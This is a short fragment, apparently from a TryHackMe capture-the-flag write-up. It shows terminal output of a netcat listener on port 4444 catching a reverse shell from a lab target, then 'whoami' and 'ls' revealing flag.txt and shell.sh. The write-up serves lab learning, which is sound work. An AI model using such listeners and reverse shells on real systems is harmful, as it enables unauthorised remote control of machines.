 └─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.136.227] from (UNKNOWN) [10.49.150.32] 59002
bash: cannot set terminal process group (4193): Inappropriate ioctl for device
bash: no job control in this shell
recon_user@tryhackme-2404:~$ whoami
whoami
recon_user
recon_user@tryhackme-2404:~$ ls
ls
flag.txt
shell.sh